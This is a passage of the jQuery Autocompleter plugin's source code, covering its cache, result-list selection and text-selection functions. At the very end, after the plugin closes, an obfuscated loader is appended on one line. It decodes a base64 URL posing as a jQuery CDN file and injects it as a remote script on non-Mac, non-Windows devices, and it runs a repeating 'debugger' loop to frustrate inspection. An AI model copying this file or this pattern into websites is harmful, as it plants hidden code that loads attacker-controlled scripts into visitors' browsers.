                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/